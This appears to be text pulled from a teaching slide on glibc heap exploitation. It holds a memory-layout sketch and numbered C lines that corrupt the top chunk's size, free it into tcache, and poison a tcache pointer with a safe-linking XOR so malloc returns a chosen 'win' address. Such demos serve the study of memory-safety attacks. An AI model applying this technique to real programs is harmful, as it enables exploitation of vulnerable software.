 prev_size
0x21
fd
bk
chunk(heap_ptr)
prev_size
0xcf1
heap_ptr
fd
....
top_chunk
prev_size
top_size_ptr
0x61
....
win
...\0NIW\0NIW\0NIW
target
(up_align(win, 0x10))
....
57 char win[0x10] = "WIN\0WIN\0WIN\0\x06\xfe\x1b\xe2";
77 target = ((size_t) win + (MALLOC_ALIGN - 1)) & MALLOC_MASK;
81 heap_ptr = malloc(PROBE);
82 top_size = heap_ptr[(PROBE / SIZE_SZ) + 1];
87 size_2 = top_size - CHUNK_HDR_SZ - (2 * MALLOC_ALIGN) - CHUNK_SIZE_1;
88 size_2 &= PAGE_MASK;
89 size_2 &= MALLOC_MASK;
95 heap_ptr = malloc(size_2);
98 top_size_ptr = &heap_ptr[(size_2 / SIZE_SZ) - 1 + (MALLOC_ALIGN / SIZE_SZ)];
100 top_size = *top_size_ptr;
106 new_top_size = top_size & PAGE_MASK;
107 *top_size_ptr = new_top_size;
112 freed_top_size = (new_top_size - FENCEPOST) & MALLOC_MASK;
113 assert(freed_top_size == CHUNK_SIZE_1);
124 heap_ptr = malloc(SIZE_3);
126 top_size = heap_ptr[(SIZE_3 / SIZE_SZ) + 1];
130 new_top_size = top_size & PAGE_MASK;
131 heap_ptr[(SIZE_3 / SIZE_SZ) + 1] = new_top_size;
135 freed_top_size = (new_top_size - FENCEPOST) & MALLOC_MASK;
138 assert(freed_top_size == CHUNK_SIZE_1);
141 vuln_tcache = (size_t) &heap_ptr[(SIZE_3 / SIZE_SZ) + 2];
146 heap_ptr = malloc(SIZE_3);
150 heap_ptr[(vuln_tcache - (size_t) heap_ptr) / SIZE_SZ] = target ^ (vuln_tcache >> 12);
153 heap_ptr = malloc(SIZE_1);
156 heap_ptr = malloc(SIZE_1);